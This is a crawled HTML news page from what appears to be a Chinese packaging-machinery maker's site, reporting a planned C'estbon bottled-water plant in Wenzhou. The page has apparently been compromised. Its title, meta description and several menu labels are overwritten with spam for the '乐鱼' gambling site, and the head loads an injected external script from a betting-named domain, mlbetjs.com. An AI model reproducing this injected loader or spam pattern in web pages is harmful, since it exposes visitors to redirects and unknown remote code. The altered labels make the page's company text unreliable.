

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.udaipurtalky.com/news/131.html
body_size: 12060
content:
<!DOCTYPE html>

<!--由中企动力科技集团股份有限公司杭州分公司技术部设计制作如果您有任何意见或建议请电邮dm-hangzhou@300.cn -->
<html>
<head>
<meta charset="utf-8"/>
<title>乐鱼网页版登录界面-乐鱼（中国）</title>
<meta content="乐鱼网页版登录界面,乐鱼（中国）" name="keywords"/>
<meta content="乐鱼网页版登录界面【🔥妲己招财推荐🔥 招财入袋 🔥天天八方来财🔥】 司主要致力于1100千伏及以下输、变、配电金具；新能源风电锚栓、锚板、塔筒螺栓；新能源光伏支架；电力施工及管片螺栓、电缆桥架等产品和服务乐鱼（中国）我们的“重强”，maojwei，sinocontec 品牌民用，军标，圆形，重载连接器，广泛应用在航天、国防、汽车、高铁、仪器、仪表、灯光、音响以及伺服电机等行业，在连接器行业内，在国内外都有很好的声誉，产品远销30多个国家和地区。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x3/ld.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<link href="//static202.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1752539143000&amp;tenantId=173178&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/site_impt_r.css?v=1752539143000&amp;tenantId=173178&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/ftmpl_impt_272e1fa7-bdb9-4a79-9a50-49bc3dd32caa.css?v=1752539143000&amp;tenantId=173178&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/page_impt_News1.css?v=1752539143000&amp;tenantId=173178&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="/Uy3cr1YCZb/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<script src="/upload/js/WOW.js?t=1760936076646" type="text/javascript">
</script>
<link href="/Uy3cr1YCZb/upload/css/wow_animate.css?t=1760936076646" rel="stylesheet" type="text/css"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
<!-- <script>
      var _hmt = _hmt || [];
      (function() {
        var hm = document.createElement("script");
        hm.src = "/?d57e161fe9ff209ab736ad0f6c69daa9";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      }
      )();
    </script>-->
</head>
<body data-layout="flow" data-pageid="4aa6390f-ca44-464b-bbf0-f63108c11e3e" data-tmplid="272e1fa7-bdb9-4a79-9a50-49bc3dd32caa">
<input id="h_foreignList" type="hidden" value="[]"/>
<input id="h_tenant" type="hidden" value='{"cdnFlag":"2","createTime":null,"domain":"www.udaipurtalky.com","domainInfo":null,"foreign":false,"id":173178,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"core_response_site","tenantCode":"100001_1912285014","unittype":"100001","verify":"5bcaf641753a01c28321ec90c6ace8b0","mverify":""}'/>
<input id="h_qrcodeDomain" type="hidden" value="http://www.ceurl.cn"/>
<input id="h_upgradeVersion" type="hidden" value="13cf878e1428503dc7472fae6856ddbc"/>
<input id="h_isxinnet" type="hidden" value="false"/>
<input id="h_visittrack_siteId" type="hidden" value="100001_1912285014"/>
<input id="h_isOpenSSL" type="hidden" value="false"/>
<input id="h_intelligetJump" type="hidden" value='{"identification":"false"}'/>
<input id="h_getMultilingual" type="hidden" value='{"website":"{\"en\":\"en.zhongyagroup.com\",\"zh_CN\":\"www.udaipurtalky.com\"}","switcher":"off"}'/>
<script src="//static202.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,handle.min.js,libs.min.js,render.min.js?v=13cf878e1428503dc7472fae6856ddbc&amp;tenantId=173178&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        var unittype=window.tenant.unittype ;
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            require(['/public/cjgj/common.js'], function(){})
        }
    })
</script> <div class="main pagebox">
<div class="w_grid-000" id="w_grid-1610678167203">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610678167203-0">
<div class="w_grid-000" id="w_grid-1610678171947">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610678171947-0">
<div class="c_portalResnav_main-01001" id="c_portalResnav_main-16079218415600452"> <h1>
</h1>
<div class="daohang fa_Headeron">
<div class="top_box">
</div>
<div class="tNavBox">
<!-- 按钮开始 -->
<a class="logo1" href="/">
<img alt="zhongya" class="logo_img" src="//dfs.yun300.cn/group1/M00/06/3A/rBQBHWBIs3CEYwnMAAAAAPyfD0s493.jpg"/>
</a>
<div class="navBtn">
<span class="navLine">
<img alt="Rex" class="navBtnImg" src="//dfs.yun300.cn/group1/M00/04/D3/rBQBHVzbjTCEGGXcAAAAAGxbO1g318.png"/>
</span>
</div>
<!-- 导航 -->
<nav class="tNav">
<div class="box">
<div class="right content">
<div class="head_lan">
<div class="lan_con">
<div class="lan_tit">
<span>旗下企业
                </span>
<i class="iconfont jt">
</i>
</div>
<div class="lan_list">
<p>
<a href="http://www.zhongyavending.com/">中亚自动售卖机
                  </a>
</p>
<p>
<a href="http://www.magexiot.com/">麦杰思物联网
                  </a>
</p>
</div>
</div>
</div>
</div>
<div class="left content">
<a href="http://en.zhongyagroup.com/">EN
                </a>
</div>
</div>
<ul class="navUl">
<!-- 一级导航 -->
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="首页" href="/">首页
            </a>
<!-- 图标开始 -->
<!-- 图标结束 -->
</h3>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="乐鱼（中国）" href="/Uy3cr1YCZb/About.html">乐鱼（中国）
            </a>
<!-- 图标开始 -->
<i class="iconfont iconJt">
            </i>
<!-- 图标结束 -->
</h3>
<div class="slidBox">
<div class="fa_clearfix">
<!-- 二级 -->
<ul class="navSbox">
<!-- 二级图片 -->
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/About.html">公司简介
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/fzlc.html">发展历程
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/About2.html">企业文化
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/zyry.html">中亚荣誉
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/About21.html">技术创新
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/pzgl.html">品质管理
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/About211.html">精密制造
                  </a>
</li>
</ul>
</div>
</div>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="产品与解决方案" href="/Uy3cr1YCZb/product/6/">产品与解决方案
            </a>
<!-- 图标开始 -->
<i class="iconfont iconJt">
            </i>
<!-- 图标结束 -->
</h3>
<div class="slidBox">
<div class="fa_clearfix">
<!-- 二级 -->
<ul class="navSbox">
<!-- 二级图片 -->
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/product/6/">乐鱼网页版登录界面
                  </a>
<div class="subnavlist">
<ul class="childnav">
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/63.html">直线式瓶装无菌灌装拧盖设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/66.html">直线式杯装无菌乐鱼网页版登录界面
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/126.html">无菌型旋转式吹瓶灌装拧盖一体机（含气/非含气）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/125.html">无菌自立袋成型灌装封切设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/65.html">软袋无菌成型灌装封切设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/64.html">联杯无菌成型灌装封切设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/67.html">联杯成型灌装封切设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/68.html">直线式预制杯超洁净乐鱼网页版登录界面
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/128.html">超洁净型塑瓶灌装拧盖（封口）设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/127.html">旋转式PP输液瓶吹瓶灌装封口一体机
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/Products_detail.html?productId=6">旋转式预制杯乐鱼网页版登录界面
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/Products_detail.html?productId=69">直线式塑瓶超洁净灌装拧盖设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/73.html">旋转式塑瓶称重灌装拧盖设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/Products_detail.html?productId=71">吹灌封一体机设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/Products_detail.html?productId=75">奶酪棒成型灌装封切设备
                        </a>
</li>
</ul>
</div>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/product/10/">后道智能包装生产线
                  </a>
<div class="subnavlist">
<ul class="childnav">
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/64/">小包装食用油生产线
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/65/">日化产品生产线 
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/66/">礼品箱生产线 
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/67/">瓶装产品生产线
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/68/">杯装产品生产线 
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/69/">袋装产品生产线 
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/70/">罐装产品生产线 
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/129.html">全自动高速智能裹包设备
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/130.html">全自动智能码垛系统
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/131.html">全自动智能输送系统
                        </a>
</li>
</ul>
</div>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/product/9/">塑瓶吹制设备
                  </a>
<div class="subnavlist">
<ul class="childnav">
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/54.html">一步法注吹成型设备（液压版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/53.html">一步法注吹成型设备（全电版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/56.html">一步法注拉吹成型设备（液压版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/55.html">一步法注拉吹成型设备(全电版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/52.html">一步法挤吹成型设备（液压版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/51.html">一步法挤吹成型设备（全电版）
                        </a>
</li>
<li class="Sanli">
<a class="Sanlink" href="/Uy3cr1YCZb/product/57.html">两步法高速PET塑瓶拉吹成型设备
                        </a>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="销售与服务" href="/Uy3cr1YCZb/advantage.html">销售与服务
            </a>
<!-- 图标开始 -->
<i class="iconfont iconJt">
            </i>
<!-- 图标结束 -->
</h3>
<div class="slidBox">
<div class="fa_clearfix">
<!-- 二级 -->
<ul class="navSbox">
<!-- 二级图片 -->
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/advantage.html">我们的优势
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/qyfg.html">区域覆盖
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/zykh.html?5">中亚客户
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/message.html">在线留言
                  </a>
</li>
</ul>
</div>
</div>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="新闻与媒体" href="/Uy3cr1YCZb/News.html">新闻与媒体
            </a>
<!-- 图标开始 -->
<i class="iconfont iconJt">
            </i>
<!-- 图标结束 -->
</h3>
<div class="slidBox">
<div class="fa_clearfix">
<!-- 二级 -->
<ul class="navSbox">
<!-- 二级图片 -->
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/news/2/">企业新闻
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/news/3/">乐鱼（中国）
                  </a>
</li>
</ul>
</div>
</div>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="投资者关系" href="/Uy3cr1YCZb/tzzgx.html">投资者关系
            </a>
<!-- 图标开始 -->
<!-- 图标结束 -->
</h3>
</li>
<li class="navLi">
<h3 class="tNavH">
<a class="navName" data-title="联系我们" href="/Uy3cr1YCZb/Contact.html">联系我们
            </a>
<!-- 图标开始 -->
<i class="iconfont iconJt">
            </i>
<!-- 图标结束 -->
</h3>
<div class="slidBox">
<div class="fa_clearfix">
<!-- 二级 -->
<ul class="navSbox">
<!-- 二级图片 -->
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/Contact.html">联系我们
                  </a>
</li>
<li class="navSli">
<a class="navSlink" href="/Uy3cr1YCZb/message.html">在线留言
                  </a>
</li>
</ul>
</div>
</div>
</li>
<li class="navSliBtn">
<img alt="收起来" class="hs" src="/img/s568.png"/>
</li>
</ul>
</nav>
</div>
</div>
<script>
  
  var _li =$('.navUl').children('.navLi');
  _li.each(function(i, e) {
    $(this).addClass('tplink'+(i+1));
  }
          );
  $('.navBtn').on('click',function(){
    $(this).siblings('.tNav').toggleClass('tNavHeight');
  }
                 );
  $('.navSliBtn').on('click',function(){
    $('.tNav').removeClass('tNavHeight');
  }
                    );
  $('.iconJt').on('click',function(){
    $(this).toggleClass('iconJtRotate')
      .parents('.navLi').siblings('.navLi')
      .find('.slidBox').slideUp().end()
      .find('.tNavH').removeClass('tNavHBac').end()
      .find('.iconJt').removeClass('iconJtRotate').end().end().end()
      .parent('.tNavH').addClass('tNavHBac').siblings('.slidBox').slideToggle();
  }
                 );
  $("div[id^='c_portalResnav_main']").attr("loaded","true");
</script>
<script>
  $(function(){

		$(".head_lan .lan_con").hover(function(){
			$(this).find(".lan_list").addClass("cur");
		},function(){
			$(this).find(".lan_list").removeClass("cur");
		})
	})



</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="w_grid-000" data-tmpleditable="editable" id="w_grid-1607920639956">
<div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1607920639956" id="content_box-1607920639956-0"><div class="c_portalResEbizads_banner-01001" id="c_portalResEbizads_banner-16178819470307148">
<!-- banner 大盒子开始 -->
<div class="bannerBox">
<div class="swiper-container c_portalResEbizads_banner-16178819470307148_swiper">
<div class="swiper-wrapper">
<!-- 单个 盒子循环开始 -->
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="banner1" class="bannerPic" src="//img202.yun300.cn/repository/image/03b93a57-ce85-43d3-92bb-694dc6172c67.jpg?tenantId=173178&amp;viewType=1">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<!-- 内容结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="banner2" class="bannerPic" lazy-src="//img202.yun300.cn/repository/image/8247feee-f3e1-4cec-a9ed-74caff2e57d0.jpg_{i}xaf.jpg?tenantId=173178&amp;viewType=1" src="/upload/s.png">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<!-- 内容结束 -->
</div>
</div>
<!-- 单个 盒子循环结束 -->
</div>
<!-- banner 按钮开始 -->
<div class="bannerBtn">
<div class="swiper-button-prev c_portalResEbizads_banner-16178819470307148_prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next c_portalResEbizads_banner-16178819470307148_next">
<i class="iconfont"></i>
</div>
</div>
<!-- banner 按钮结束 -->
</div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.c_portalResEbizads_banner-16178819470307148_swiper', {
            //可选选项，自动滑动
            autoplay: 2000,
            //操作后继续轮播
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: true,
            // 前按钮
            prevButton: '.c_portalResEbizads_banner-16178819470307148_prev',
            // 后按钮
            nextButton: '.c_portalResEbizads_banner-16178819470307148_next',
            // slid开始滑动到结束的时间
            speed: 1200,
        })
    });

</script>
<input class="requsetParam" type="hidden" value=""/>
</div><div class="w_grid-000" id="w_grid-1608012063629"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1608012063629-0"><div class="w_grid-000" id="w_grid-1608012063639"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1608012063639-0"><div class="c_portalResNews_category-01001003" id="c_portalResNews_category-1608012063664">
<div class="NavList_a1 swiper-container">
<ul class="swiper-wrapper">
<li class="swiper-slide wow fadeInUp" data-wow-delay="0.6s" data-wow-duration="1s">
<div class="items">
<a class="more" href="/Uy3cr1YCZb/news/2/" title="企业新闻">企业新闻</a>
</div>
</li>
<li class="swiper-slide wow fadeInUp" data-wow-delay="0.7s" data-wow-duration="1s">
<div class="items">
<a class="more" href="/Uy3cr1YCZb/news/3/" title="乐鱼（中国）">乐鱼（中国）</a>
</div>
</li>
</ul>
<div class="e_switchbtn btn-pre">
<i class="iconfont"></i>
</div>
<div class="e_switchbtn btn-next">
<i class="iconfont"></i>
</div>
</div>
<script type="text/javascript">
            require(["swiper4.4.2"],  function titswiper(id){
                var titswiper = new Swiper('#c_portalResNews_category-1608012063664 .swiper-container', {
		            slidesPerView:"auto",
                 navigation: {
                   nextEl: '#c_portalResNews_category-1608012063664 .btn-next ',
                   prevEl: '#c_portalResNews_category-1608012063664 .btn-pre ',
                 },
                 observer:true,
		            observeParents:true
                })  
                $(".NavList_a1 .items").eq(id).addClass("active");
                titswiper.slideTo(id, 1000, false);
            });
        </script>
<script>
            $(function() {
             var urlName = window.location.pathname;  //获取地址栏中文件名或路径。
             $('.NavList_a1 li a').each(function() {        //遍历当前网页导航或分类  
                 var urlHref = $(this).attr('href');  //获取导航链接地址href值
                 if (urlName.indexOf(urlHref)>=0) {   //检测文件名或路径中是否包含当前链接值
                     $(this).addClass('active'); 
                 }
             });
            });
    </script>
<script>$("div[id^='c_']").attr("loaded","true")</script>
</div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1608012063639-1"><div class="c_portalResBreadcrumb_nav-01001" id="c_portalResBreadcrumb_nav-1608012063669"> <!--homePage  首页-->
<div class="e_box e_box-000 p_breadcrumbList wow slideInUp" data-ename="面包屑导航">
<div class="e_breadcrumb e_breadcrumb-001 p_breadcrumbFirst">
<span class="weizhi"><i class="iconfont"></i>您现在的位置：</span>
<a href="/">
<div class="font">
<span><span class="i_homePage">首页</span></span>
</div>
</a>
</div>
<!--compositePage 应用综合页对象-->
<!--navBreadcrumb 应用数据集合对象（list集合）-->
<div class="e_title e_GuideLabel-001 p_end">
<div class="font"><span class="i_separator">&gt;</span></div>
</div>
<div class="e_breadcrumb e_breadcrumb-001 p_breadcrumb contentBox">
<a href="/Uy3cr1YCZb/news/1/">
<div class="font">
<span>新闻与媒体</span>
</div>
</a>
</div>
<div class="e_title e_GuideLabel-001 p_end">
<div class="font"><span class="i_separator">&gt;</span></div>
</div>
<div class="e_breadcrumb e_breadcrumb-001 p_breadcrumb contentBox">
<a href="/Uy3cr1YCZb/news/3/">
<div class="font">
<span>乐鱼（中国）</span>
</div>
</a>
</div>
</div>
<script type="text/javascript">
	$comp({
		breadcrumbType:false,
		contentFlag:"true",
		contentWidth:"350",
		ctx:"",
		appId:"",
		id : "portalResBreadcrumb_nav-1608012063669",
		lib : [ "js/portalResBreadcrumb/portalResBreadcrumb_nav"]
	});


</script></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" data-animation="once" id="w_grid-1608012063649"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1608012063649-0"><div class="c_portalResNews_detail-01001" id="c_portalResNews_detail-16080120957939816">
<div class="e_box p_NewsDetail" data-ename="资讯详情" data-infoid="131">
<!-- 移动端焦点图 -->
<!-- 移动端焦点图 结束 -->
<!--这是标题区topFlag recommandFlag-->
<div class="e_box p_topBox">
<div class="e_box p_header">
<!--置顶  图标-->
<!--推荐  图标-->
<div class="e_box p_TitleBoxA">
<h1 class="e_title h1 p_headA">
<div class="font">
                                华润怡宝温州基地年产能拟达百万吨
                            </div>
</h1>
</div>
</div>
<ul class="e_box p_dataSource borderT_default" data-ename="资讯信息">
<li class="sort"><span class="i_sort">分类：</span><a href="/Uy3cr1YCZb/news/3/">乐鱼（中国）</a></li>
<li class="auth"><span class="i_auth">作者：</span>中亚股份</li>
<li class="source"><span class="i_source">来源：</span>饮料行业网</li>
<!-- <li><span class="i_pubDate">发布时间：</span>2024-02-03</li> --><!--YYYY-MM-DD hh:mm:ss时间格式根据情况自定义-->
<li class="date"><span class="i_pubDate">发布时间：</span>2024-02-03</li>
<li class="pvs"><span class="i_pvs">访问量：</span><span class="p_viewCount">0</span></li>
</ul>
<!--概要信息-->
<p class="e_article p_summary background_info" data-ename="资讯概要信息">
<span><span class="i_SummaryBox">【概要描述】</span></span>近日，华润怡宝文成生产基地项目正式落户温州文成白鹭洲水经济产业园。项目计划于2024年6月份开工建设，预计于2025年11月份建成投产。<br/><br/> <br/><br/><br/><br/> <br/><br/>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。<br/><br/> <br/><br/> <br/><br/><br/><br/> <br/><br/>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。<br/>
</p>
<!--概要信息结束-->
</div>
<!--新闻图集-->
<div class="e_box p_infoBox">
<!--这是标题区topFlag recommandFlag-->
<div class="e_box p_header">
<!--置顶  图标-->
<!--推荐  图标-->
<div class="e_box p_TitleBoxA">
<h1 class="e_title p_headA h3 font_thick">
<div class="font">
<i class="iconfont"></i>
                                华润怡宝温州基地年产能拟达百万吨
                            </div>
</h1>
</div>
</div>
<!--概要信息-->
<p class="e_article p_summary" data-ename="资讯概要信息">
<span><span class="i_SummaryBox">【概要描述】</span></span>近日，华润怡宝文成生产基地项目正式落户温州文成白鹭洲水经济产业园。项目计划于2024年6月份开工建设，预计于2025年11月份建成投产。<br/><br/> <br/><br/><br/><br/> <br/><br/>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。<br/><br/> <br/><br/> <br/><br/><br/><br/> <br/><br/>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。<br/>
</p>
<ul class="e_box p_dataSource e_box p_dataSource borderB_default" data-ename="资讯信息">
<li class="sort"><span class="i_sort">分类：</span><a href="/Uy3cr1YCZb/news/3/">乐鱼（中国）</a></li>
<li class="auth"><span class="i_auth">作者：</span>中亚股份</li>
<li class="source"><span class="i_source">来源：</span>饮料行业网</li>
<!-- <li><span class="i_pubDate">发布时间：</span></li> --><!--YYYY-MM-DD hh:mm:ss时间格式根据情况自定义-->
<li class="date"><span class="i_pubDate">发布时间：</span>2024-02-03</li>
<li class="view"><span class="i_pvs">访问量：</span><span class="p_viewCount">0</span></li>
</ul>
<!--概要信息结束-->
</div>
<!--正文内容-->
<div class="e_title p_articlesTitle" data-ename="描述标题">
<div class="font">详情 </div>
</div>
<div class="e_box p_articles" data-ename="资讯详细描述"><p>近日，华润怡宝文成生产基地项目正式落户温州文成白鹭洲水经济产业园。项目计划于2024年6月份开工建设，预计于2025年11月份建成投产。</p>
<p> </p>
<p><img id="1074" src="/repository/image/e89c0834-4d4d-43a3-ae51-e0a982bf2989.png?t=1706945311849" style="width: 800px; height: 375px; float: none; display: block; margin-left: auto; margin-right: auto;"/></p>
<p> </p>
<p>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。</p>
<p> </p>
<p> </p>
<p><img id="1073" src="/repository/image/8ec2fb37-0890-49b2-b209-a68a06fd03e9.png?t=1706945413904" style="width: 800px; height: 331px; float: none; display: block; margin-left: auto; margin-right: auto;"/></p>
<p> </p>
<p>项目投产后年产值约5亿元，新增就业人数约100人。据了解，华润怡宝文成生产基地项目总占地面积141亩，计划投资3条纯净水生产线，主要生产怡宝系列纯净水、天然水等产品，项目建成后预计年瓶装水产能约7000万箱/年（约100万吨/年）。</p>
</div>
<!--正文内容 结束-->
<div class="e_box p_KeywordBox" data-ename="关键词">
<span class="i_keywordLabel">关键词：</span> <p class="p_tags">
<button class="btn btn-default" data-foreachitem="" type="button">华润</button>
<button class="btn btn-default" data-foreachitem="" type="button">项目</button>
<button class="btn btn-default" data-foreachitem="" type="button">纯净水</button>
<button class="btn btn-default" data-foreachitem="" type="button">文成</button>
<button class="btn btn-default" data-foreachitem="" type="button">计划</button>
<button class="btn btn-default" data-foreachitem="" type="button">生产基地</button>
<button class="btn btn-default" data-foreachitem="" type="button">7000</button>
<button class="btn btn-default" data-foreachitem="" type="button">投资</button>
<button class="btn btn-default" data-foreachitem="" type="button">万箱</button>
</p>
</div>
<div class="e_box p_QRCode borderT_default" data-ename="打开手机查看">
<p class="e_title p_SaveText" data-ename="二维码引导信息"><span class="i_qrcode">扫二维码用手机看</span></p>
<p class="e_image js_qrcode" data-ename="二维码"></p>
</div>
<!--分页-->
<div class="e_box d_pcDom p_PrevAndNext borderB_default" data-ename="上一篇、下一篇信息区">
<div class="e_box p_previewBox">
<span class="i_title"><span class="i_pageUpTitle">上一个</span><span class="clons">:</span></span>
<a data-ename="上一篇信息区" href="/Uy3cr1YCZb/news/147.html">
<span class="p_PreviewTitle">卡夫亨氏进军酒精饮料市场</span>
</a>
</div>
<!-- 下一篇 -->
<div class="e_box p_nextBox">
<span class="i_title"><span class="i_pageDownTitle">下一个</span><span class="clons">:</span></span>
<a data-ename="下一篇标题" href="/Uy3cr1YCZb/news/130.html">
<span class="p_PreviewTitle">2024年，娃哈哈将推14款新品</span>
</a>
</div>
</div>
<!--分页end-->
<!--分页-->
<div class="e_box p_PrevAndNextMo p_PrevAndNext borderB_default" data-ename="上一篇、下一篇信息区">
<div class="e_box p_previewBox">
<span class="i_title"><span class="i_pageUpTitle">上一个</span><span class="clons">:</span></span>
<a data-ename="上一篇信息区" href="/Uy3cr1YCZb/news/147.html">
<span class="p_PreviewTitle">卡夫亨氏进军酒精饮料市场</span>
</a>
</div>
<!-- 下一篇 -->
